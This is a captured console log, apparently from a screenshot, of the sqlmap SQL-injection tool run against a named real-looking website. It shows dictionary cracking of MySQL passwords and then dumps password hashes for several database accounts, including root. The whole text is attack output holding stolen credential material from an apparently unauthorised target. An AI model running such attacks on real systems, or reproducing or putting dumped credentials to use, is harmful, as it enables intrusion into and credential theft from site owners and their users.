 C:\windows\system32\cmd.exe
>
[18:24:57] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[18:24:57] [INFO] starting dictionary-based cracking (mysql_passwd)
[18:24:57] [INFO] starting 4 processes
[18:25:17] [WARNING] no clear password(s) found
database management system users password hashes:
[*] isomusic [2]:
password hash: *0E4A1309576BA068B9849F9189C8DEF40A31C7E9
password hash: *B202E14AE8EC41E0A879E93DEF960EB2AA834120
[*] morp [2]:
password hash: *0E4A1309576BA068B9849F9189C8DEF40A31C7E9
password hash: *B202E14AE8EC41E0A879E93DEF960EB2AA834120
[*] music [1]:
password hash: *B202E14AE8EC41E0A879E93DEF960EB2AA834120
[*] root [3]:
password hash: *0E4A1309576BA068B9849F9189C8DEF40A31C7E9
password hash: *B202E14AE8EC41E0A879E93DEF960EB2AA834120
password hash: NULL
[*] system [1]:
password hash: *B202E14AE8EC41E0A879E93DEF960EB2AA834120
[18:25:17] [INFO] fetched data logged to text files under 'C:\Users\xiaopingguo\.sqlmap\output\www.mcsc.com.cn'